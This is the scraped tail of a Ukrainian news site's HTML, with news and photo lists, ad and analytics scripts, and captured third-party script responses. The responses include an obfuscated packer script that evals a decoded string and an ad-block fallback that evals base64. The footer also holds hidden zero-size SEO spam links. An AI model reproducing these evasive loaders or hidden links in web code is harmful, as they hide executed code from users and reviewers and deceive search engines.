                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448044</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411408</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398120</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">
                                        <img src="//uainfo.org/static/img/5/_/5___616_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">Народження нових ідей та пошук шляхів як зробити світ кращим: в Києві пройшов саміт  «Інноваційне жіноче лідерство». ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">
                                        <img src="//uainfo.org/static/img/2/_/2___3331_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">Путін, Трамп і Маск у бікіні: ШІ Grok зробив платною функцію "роздягання" людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">
                                        <img src="//uainfo.org/static/img/_/d/_doch_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">Дружина Усика показала, як боксер проводить час з наймолодшою донькою</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26909_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">Дніпро та Запоріжжя знеструмлені після російських ударів, у міста намагаються повернути тепло і воду. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">
                                    <img src="//uainfo.org/static/img/_/s/_skrin_1_143_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">Співачка Аліна Гросу розповіла, як завагітніла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27006_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">"Євробачення" вирушить в тур: шоу вперше пройде у десяти містах Європи. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768496074-makron-z-yavivsya-na-publitsi-iz-zalitim-krov-yu-okom-.html">
                                    <img src="//uainfo.org/static/img/_/o/_oko_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768496074-makron-z-yavivsya-na-publitsi-iz-zalitim-krov-yu-okom-.html">Макрон з’явився на публіці із "залитим кров'ю" оком. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768469463-merezhu-vrazila-zhinka-yaka-prodovzhila-chistiti-snig-pislya.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26991_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768469463-merezhu-vrazila-zhinka-yaka-prodovzhila-chistiti-snig-pislya.html">Мережу вразила жінка, яка продовжила чистити сніг після влучання дрона у Львові: місто обіцяє віддячити.  ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html">
                                    <img src="//uainfo.org/static/img/_/n/_noviy_vistup_6_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html">Трамп під час свого виступу почав перекривлювати Байдена: гарчав, кашляв і крутив головою. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768382347-v-nabu-rozpovili-v-chomu-same-pidozryuyut-kerivnitsyu-fraktsiyi.html">
                                    <img src="//uainfo.org/static/img/2/1/21784_1_large_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768382347-v-nabu-rozpovili-v-chomu-same-pidozryuyut-kerivnitsyu-fraktsiyi.html">НАБУ опублікувало аудіозаписи у справі керівниці фракції "Батьківщина"</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#295c4840474f4607465b4e694e44484045074a4644"><span class="__cf_email__" data-cfemail="5520343c3b333a7b3a2732153238343c397b363a38">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY5OTc4OTE4Ni1va3VwYW50aS16YXZkYWxpLXpoYWhsaXZpaC11ZGFyaXYtcG8taGVyc29udS1lLXpoZXJ0dmktcG9zdHJhemhkYWxhLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768621179381708
body_size: 438
content:
callback__utl_cb_share_1768621179381708([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1699789186-okupanti-zavdali-zhahlivih-udariv-po-hersonu-e-zhertvi-postrazhdala.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1699789186-okupanti-zavdali-zhahlivih-udariv-po-hersonu-e-zhertvi-postrazhdala.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768621178517793
body_size: 396
content:
cb__utl_cb_share_1768621178517793('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1588
content:
var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe50c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe50c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",86,"hQCFdmnpK",37,6,17))